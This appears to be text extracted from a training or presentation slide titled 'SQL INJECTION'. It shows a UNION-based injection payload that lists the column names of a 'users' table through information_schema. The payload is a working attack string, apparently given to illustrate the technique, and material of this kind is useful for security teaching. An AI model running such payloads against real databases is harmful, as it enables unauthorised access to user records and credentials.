 cosive
SQL INJECTION
SELECT * from posts where post_id = 1 UNION SELECT
1,2,3,4,column_name,6 FROM
information_schema.columns WHERE table_name='users';
23